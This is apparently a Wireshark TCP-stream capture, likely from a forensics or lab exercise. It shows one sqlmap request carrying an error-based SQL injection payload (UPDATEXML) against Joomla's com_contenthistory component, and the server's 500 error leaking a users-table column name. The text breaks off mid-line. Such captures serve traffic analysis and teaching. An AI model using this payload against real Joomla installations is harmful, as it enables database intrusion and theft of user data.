 Wireshark · 追踪 TCP 流 (tcp.stream eq 6711) · 1.pcap
GET /index.php?option=com_contenthistory&view=history&list[ordering]=&item_id=1&type_id=1&list[select]=%28UPDATEXML%289771%2CCONCAT%280x
2e%2C0x71717a7671%2C%28SELECT%20MID%28%28IFNULL%28CAST%28column_name%20AS%20CHAR%29%2C0x20%29%29%2C1%2C22%29%20FROM%20INFORMATION_SCHEMA
.COLUMNS%20WHERE%20table_name%3D0x616a7475635f7573657273%20AND%20table_schema%3D0x6a6f6f6d6c61%20LIMIT%206%2C1%29%2C0x71716b6b71%29%2C89
63%29%29 HTTP/1.1
Accept-Encoding: gzip,deflate
Connection: close
Accept: */*
User-Agent: sqlmap/1.1.3.2#dev (http://sqlmap.org)
Host: 202.1.1.1:8000
Cookie: 2dcd47efee3ec43fb2de7c85686bb456=sido630s9da8257rvmn1htlln6
Cache-Control: no-cache
HTTP/1.1 500 Internal Server Error
Date: Thu, 08 Feb 2018 09:05:35 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16 mod_perl/2.0.10 Perl/v5.16.3
X-Powered-By: PHP/5.4.16
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Status: 500 XPATH syntax error: 'qqzvqsendEmailqqkkq' SQL=SELECT (UPDATEXML(9771,CONCAT(0x2e,0x71717a7671,(SELECT MID((IFNULL(CAST(colum